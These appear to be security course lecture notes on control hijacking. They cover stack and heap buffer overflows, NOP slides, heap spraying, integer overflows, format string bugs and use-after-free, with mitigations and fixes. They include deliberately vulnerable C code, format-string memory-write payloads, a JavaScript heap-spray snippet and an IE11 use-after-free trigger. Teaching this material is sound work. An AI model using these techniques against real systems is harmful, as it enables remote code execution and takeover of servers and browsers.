Basic Control Hijacking Attacks #
- Attacker’s goal:
- Take over target machine (e.g., web server)
- Execute arbitrary code on target by hijacking application control flow
- Examples:
- Buffer overflow and integer overflow attacks
- Format string vulnerabilities
- Use after free
Buffer overflow attacks #
- Extremely common in C/C++ programs
- Now advised to avoid C/C++
- Use Rust: typesystem should help avoid these bugs
- First major exploit: 1988 internet worm, bug in
fingerd
What is needed:
- Attacker needs to know which CPU and OS used on the target machine
- Examples are x86-64 running Linux or Windows (project is 32-bit)
- Details vary slightly between CPUs and OSs
- Stack frame structure (Unix vs. Windows, x86 vs. ARM)
- Endianness
Linux process memory layout (x86-64) #

Linux stack frame (x86-64) #

Review of buffer overflows #
Suppose a web server contains the following function:
void func(char *str) {
char buf[128];
strcpy(buf, str);
do_something(buf);
}
After strcpy, stack looks like:

If *str is 144 bytes long, after strcpy, stack looks like:

Basic stack exploit #
Suppose *str is such that after strcpy looks like

where Program P is exec("/bin/sh"). This allows an attacker to run a shell on the webserver.
Note: attack code P runs in stack.
The NOP slide #
Problem: how does attacker determine return address?
Solution: NOP slide
- Guess approximate state when
func()is called - Insert many NOPs before program P
nop
xor eax, eax
inc ax

Details and examples #
Complications:
- Program P should not contain the
\0character - Overflow should not crash program before
func()exits
Famous remote stack smashing overflows:
- Overflow in Windows animated curosrs (ANI) -
LoadAniIcon() - Buffer overflow in Symantec virus detection (May 2016)
- Overflow when parsing PE headers - kernel vuln
Many unsafe libc functions #
strcpy(char *dest, const char *src);
strcat(char *dest, const char *src);
gets(char *s);
scanf(const char *format, ...);
...
“Safe” libc versions strncpy, strncat are misleading (e.g. strncpy may leave string unterminated)
Windows C runtime (CRT) ensures proper termination:
strcpy_s(*dest, DestSize, *src);
Buffer overflow exploit opportunities #
- Exception handlers
- Overwrite address of an exception handler in stack frame
- Forces attacker’s code to run instead of exception code when an exception executes
- Function pointers (e.g. PHP 4.0.2, MS MediaPlayer bitmaps)
- Overflow buffer, attacker’s code replaces address to function pointer and override it
- Longjmp buffers (
longjmp(pos), e.g. Perl 5.003)- Overflowing buffer next to
posoverrides value ofpos
- Overflowing buffer next to
Heap exploits: corrupting virtual tables #
C++ stores data elements of an object, first address in object points to virtual table, which contains pointers to the functions that use those objects

Example: exploiting browser heap #
- Setting: malicious web server sends web page with exploit to requesting victim browser
- Attacker’s goal is to infect browsers visiting the website
- How: send javascript to browser that exploits a heap overflow
<script type="text/javascript">
shellcode = unescape("%u4343%u4343..."); // allocate in heap
overflow_string = unescape("%u2332%u4276...");
cause_overflow(overflow_string); // overflow buf[]
</script>
Problem: attacker does not know where browser places shellcode on the heap
Solution: Heap Spraying
- Use Javascript to spray heap with shellcode and NOP slides
- Then point vtable ptr anywhere in spray area

How this works in code:
var nop = unescape("%u9090%u9090");
while (nop.length < 0x100000)
nop += nop;
var shellcode = unescape("%u4343%u4343...");
var x = new Array();
for (var i = 0; i < 1000; i++)
x[i] = nop + shellcode;
Pointing the function pointer almost anywhere in the heap will cause shellcode to execute.
Ad-hoc heap overflow mitigations #
- Better browser architecture
- Store Javascript strings in a separate heap from browser heap
- OpenBSD and Windows 8 heap overflow protection
- After each virtual memory page, the next page (address above) is an unallocated and unwriteable guard page
- If buffer overflow crosses a page boundary, an access boundary is detected and the program crashes
Finding overflows by fuzzing #
- Run web server on local machine
- Use American Fuzzy Lop (AFL) to issue malformed request (ending with
$$$$$)- Fuzzers: automated tools for this
- If web server crashes, search core dump for
$$$$$to find overflow location - Construct exploit (not easy given latest defenses)
More control hijacking exploits #
Integer overflows #
Problem: what happens when int exceeds max value?
int m; // 32 bits
short s; // 16 bits
char c; // 8 bits
c = 0x80 + 0x80; // 128 + 128 = 0
s = 0xff80 + 0x80; // 0
m = 0xffffff80 + 0x80; // 0
Exploit example:
void func(char *buf1, char *buf2, unsigned int len1, unsigned int len2) {
char temp[256];
if (len1 + len2 > 256) // length check
return -1;
memcpy(temp, buf1, len1);
memcpy(temp + len1, buf2, len2); // concatenate buf
do_something(temp);
}
If len1 == 0x80 and len2 == 0xffffff80, then len1 + len2 == 0, so second memcpy() will overflow the heap!
To fix: use a length check like
if (len1 > 256 || len2 > 256 || len1 + len2 > 256)
return -1;
Format string bugs #
int func(char *user) {
fprintf(stderr, user);
}
Problem: what if *user == "%s%s%s%s%s%s%s"?
- Most likely: program will crash (denial of service)
- If not, program will print memory contents (privacy concerns)
- Full exploit using
user == "%n"(print everything previously printed tostdout)
Correct form: fprintf(stderr, "%s", user);
Exploits:
- Dumping arbitrary memory
- Walk up stack until desired pointer is found
printf("%08x.%08x.%08x.%08x|%s|");"%08x": move 8 bytes up the stack
- Writing to arbitrary memory
printf("hello %n", &temp);- writes ‘6’ intotempprintf("%08x.%08x.%08x.%08x.%n");
Use-after-free exploits #
Constituted 36% of security vulnerabilities in Chrome 2015-2020
Example: IE11 CVE-2014-0282
<form id="form">
<textarea id="c1" name="a1" ></textarea>
<input id="c2" type="text" name="a2” value="val">
</form>
<script>
function changer() {
document.getElementById("form").innerHTML = "";
CollectGarbage(); // erase c1 and c2 fields
}
document.getElementById("c1").onpropertychange = changer;
// loops on c1.DoReset() and c2.DoReset()
document.getElementById("form").reset();
</script>
c1.doReset()causeschanger()to be called and free objectc2c2points to a vtable that points todoSomething,doReset, anddoSomethingElse
- Suppose attacker allocates a string of same size as
vtablecontaining ShellCode- When
c2.DoReset()is called, attacker gets shell
- When
The exploit:
<form id="form">
<textarea id="c1" name="a1" ></textarea>
<input id="c2" type="text" name="a2” value="val">
</form>
<script>
function changer() {
document.getElementById("form").innerHTML = "";
CollectGarbage(); // erase c1 and c2 fields
// allocate string object to occupy vtable location
}
document.getElementById("c1").onpropertychange = changer;
// loops on c1.DoReset() and c2.DoReset()
document.getElementById("form").reset();
</script>